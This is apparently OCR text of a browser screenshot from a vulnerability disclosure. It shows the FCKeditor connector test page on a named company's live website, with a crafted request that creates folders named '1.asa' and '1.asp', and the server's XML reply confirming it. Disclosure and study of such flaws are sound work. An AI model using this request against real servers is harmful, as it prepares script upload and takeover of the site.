 360安全浏览器 5.0 正式版
请登录 » 文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
http://www.dingrunkeji.com.cn//Utility/FCKeditor/editor/filemanager/browser/default/connectors/test.html#
收藏 好123 Google SEO综合 1 Asp源码,
WooYun.org | 自由平等开放的漏洞... FCKeditor - Connectors Tests 2
Connector: Current Folder Resource Type
ASP /1.asa File
Get Folders Get Folders and Files Create Folder File Upload
浏览... Upload
URL: asp/connector.asp?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/1.asa
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/1.asa/" url="/test/UserFiles/file/1.asa/" />
- <Folders>
<Folder name="1.asp" />
</Folders>
<Files />
</Connector>